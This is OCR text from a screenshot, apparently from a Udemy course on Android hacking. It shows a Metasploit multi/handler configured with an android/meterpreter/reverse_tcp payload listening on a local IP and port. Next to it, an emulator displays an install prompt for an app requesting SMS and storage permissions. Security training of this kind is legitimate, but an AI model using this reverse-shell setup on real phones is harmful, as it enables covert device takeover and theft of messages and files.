 Applications
Places
Genymotion Player
Thu 21:33
1
TIPS STUDIO
user.txt
ash.txt
ffman.rc
pyt
root@7h3pr0xy: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.3 yes The listen address (an interface m
LPORT 4646 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4646
Genymotion for personal use - Custom Phone (768x1280, 320dpi) - 192.168.56.103
12:03
MainActivity
Do you want to install an update to this
existing application? Your existing data will
not be lost. The updated application will get
access to:
SMS
Allows the app to send SMS messages.
This may result in unexpected charges.
Malicious apps may cost you money
by sending messages without your
confirmation.
read your text messages (SMS or MMS)
receive text messages (SMS)
send and view SMS messages
this may cost you money
modify or delete the contents of your SD card
read the contents of your SD card
CANCEL INSTALL
free for personal use
GPS
ID
Udemy